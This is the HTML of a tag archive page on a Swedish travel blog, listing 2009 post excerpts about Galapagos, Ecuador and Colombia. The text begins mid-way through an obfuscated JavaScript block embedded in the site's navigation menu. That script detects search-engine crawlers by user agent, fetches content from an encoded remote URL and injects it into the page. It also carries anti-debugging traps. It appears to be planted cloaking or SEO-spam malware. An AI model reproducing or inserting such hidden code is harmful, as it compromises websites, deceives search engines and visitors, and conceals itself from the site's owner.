_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>San Christobal</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-1695" class="post-1695 post type-post status-publish format-standard hentry category-innan-resan tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-espanola tag-fernandina tag-floreana tag-galapagos tag-gouda tag-guayquil tag-isabela tag-jorden-runt tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/seymour/" rel="bookmark">Seymour Island.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/seymour/" title="01:48" rel="bookmark"><time class="entry-date published updated" datetime="2009-10-05T01:48:42+02:00">2009/10/05</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/uncategorized/innan-resan/" rel="category tag">PRE</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Stuck in paradise. Inledningsvis skulle jag flugit tillbaka till kontinenten den 1/6. Forsta ombokningen andrade datumet till den 5/6, den[&#8230;]</p>
			
			<a href="https://www.theescape.se/seymour/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1715" class="post-1715 post type-post status-publish format-standard hentry category-around-the-world category-colombia-south-america category-south-america tag-backpacking tag-blogg tag-bogota tag-cali tag-cartagena tag-colombia tag-erik-ohlson tag-gouda tag-guayquil tag-jorden-runt tag-kaffe tag-medellin tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/republica-de-colombia/" rel="bookmark">República de Colombia</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/republica-de-colombia/" title="23:15" rel="bookmark"><time class="entry-date published updated" datetime="2009-06-15T23:15:39+02:00">2009/06/15</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/colombia-south-america/" rel="category tag">Colombia</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Efter tre transportdagar har jag natt staden Cali i sydvastra Colombia. Det har varit langa dagar i bussatet men underhallningen[&#8230;]</p>
			
			<a href="https://www.theescape.se/republica-de-colombia/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1712" class="post-1712 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-colombia tag-dykning tag-ecuador tag-erik-ohlson tag-galapagos tag-gouda tag-guayquil tag-isabela tag-jorden-runt tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/mot-colombia/" rel="bookmark">Mot Colombia.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/mot-colombia/" title="00:52" rel="bookmark"><time class="entry-date published updated" datetime="2009-06-13T00:52:10+02:00">2009/06/13</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Back in the Andes. Efter ytterligare mellanlandning, denna gang i Baños ar jag nu i Ecuador´s huvudstad Quito. I Baños[&#8230;]</p>
			
			<a href="https://www.theescape.se/mot-colombia/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1711" class="post-1711 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-espanola tag-fernandina tag-floreana tag-galapagos tag-gouda tag-guayquil tag-isabela tag-jorden-runt tag-lonesome-george tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/equator-sauna/" rel="bookmark">Equator Sauna.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/equator-sauna/" title="23:49" rel="bookmark"><time class="entry-date published updated" datetime="2009-06-09T23:49:25+02:00">2009/06/09</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Mellanlandning i Guayquil. Senaste 3-4 veckorna har jag sankt restempot och nu var det tankt att jag skulle satta fart[&#8230;]</p>
			
			<a href="https://www.theescape.se/equator-sauna/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1708" class="post-1708 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-espanola tag-fernandina tag-floreana tag-galapagos tag-gouda tag-guayquil tag-isabela tag-jorden-runt tag-lonesome-george tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/solitario-jorge/" rel="bookmark">Solitario Jorge.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/solitario-jorge/" title="04:47" rel="bookmark"><time class="entry-date published updated" datetime="2009-06-08T04:47:12+02:00">2009/06/08</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Imorgon lamnar jag Galapagos. Det har varit tva enastaende veckor som avslutades med en magisk solnedgang over Puerto Ayora pa[&#8230;]</p>
			
			<a href="https://www.theescape.se/solitario-jorge/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1707" class="post-1707 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-espanola tag-fernandina tag-floreana tag-galapagos tag-gouda tag-guayquil tag-isabela tag-jorden-runt tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/sverige-danmark/" rel="bookmark">Sverige &#8211; Danmark.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/sverige-danmark/" title="20:22" rel="bookmark"><time class="entry-date published updated" datetime="2009-06-06T20:22:26+02:00">2009/06/06</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Svenska nationaldagen spenderas framfor datorn lyssnandes pa SR´s webbradio och Sverige &#8211; Danmark. Jag saknar svensk sport. Igar satte jag[&#8230;]</p>
			
			<a href="https://www.theescape.se/sverige-danmark/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1678" class="post-1678 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-espanola tag-fernandina tag-floreana tag-galapagos tag-gouda tag-guayquil tag-isabela tag-jorden-runt tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/hammerheads/" rel="bookmark">HAMMERHEADS.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/hammerheads/" title="01:59" rel="bookmark"><time class="entry-date published updated" datetime="2009-06-04T01:59:58+02:00">2009/06/04</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>With current comes BIG GAME. Pelikaner, leguaner och skoldpaddor i all sin ara men det var inte det som lockade[&#8230;]</p>
			
			<a href="https://www.theescape.se/hammerheads/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1652" class="post-1652 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-espanola tag-fernandina tag-floreana tag-galapagos tag-gouda tag-guayquil tag-isabela tag-jorden-runt tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/galapagos-voyage/" rel="bookmark">GALAPAGOS VOYAGE.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/galapagos-voyage/" title="02:38" rel="bookmark"><time class="entry-date published updated" datetime="2009-06-03T02:38:54+02:00">2009/06/03</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/trips/around-the-world/" rel="category tag">Around the World</a>, <a href="https://www.theescape.se/category/south-america/ecuador-south-america/" rel="category tag">Ecuador</a>, <a href="https://www.theescape.se/category/south-america/" rel="category tag">South America</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Likt en muslim som knatar sju varv runt den svarta stenen i Mekka, en hindu pa pilgrimsfard till Varanasi eller[&#8230;]</p>
			
			<a href="https://www.theescape.se/galapagos-voyage/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-1651" class="post-1651 post type-post status-publish format-standard hentry category-around-the-world category-ecuador-south-america category-south-america tag-backpacking tag-blogg tag-dykning tag-ecuador tag-erik-ohlson tag-galapagos tag-gouda tag-guayquil tag-jorden-runt tag-montanita tag-motorcykel tag-optio-w60 tag-pentax tag-quito tag-resa tag-resblogg tag-reseblogg tag-resor tag-roadtrip tag-salinas tag-san-christobal tag-snorkling tag-sta-travel tag-sydamerika tag-the-escape tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/kicker-rock/" rel="bookmark">KICKER ROCK!</a></h2>
